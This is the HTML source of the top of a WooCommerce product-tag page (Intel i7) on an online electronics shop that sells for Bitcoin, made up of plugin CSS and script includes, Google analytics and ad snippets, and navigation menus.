<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/product_tag/1291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-intel-i7 term-1291 theme-electro woocommerce-multi-currency-BTC woocommerce woocommerce-page woocommerce-no-js left-sidebar electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
